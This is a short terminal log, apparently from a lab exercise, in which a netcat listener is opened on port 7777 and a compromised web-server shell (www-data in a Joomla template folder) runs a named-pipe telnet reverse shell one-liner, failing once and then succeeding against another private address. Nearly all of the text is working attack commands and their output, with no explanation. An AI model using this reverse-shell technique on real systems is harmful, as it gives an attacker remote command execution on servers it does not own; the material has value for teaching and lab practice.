 yliken@yliken-virtual-machine:~$ sudo su
[sudo] yliken 的密码：
root@yliken-virtual-machine:/home/yliken# nc -lvkp
Listening on 0.0.0.0 7777
Connection received on 192.168.72.157 40586
telnet: Unable to connect to remote host: No route to host
(www-data:/var/www/html/templates/beez3) $ rm -f x; mknod x p && telnet 192.168.72.168 7777 0<x | /bin/bash 1>x
telnet: Unable to connect to remote host: No route to host
/bin/bash: line 1: Trying: command not found
(www-data:/var/www/html/templates/beez3) $ rm -f x; mknod x p && telnet 192.168.72.128 7777 0<x | /bin/bash 1>x
(www-data:/var/www/html/templates/beez3) $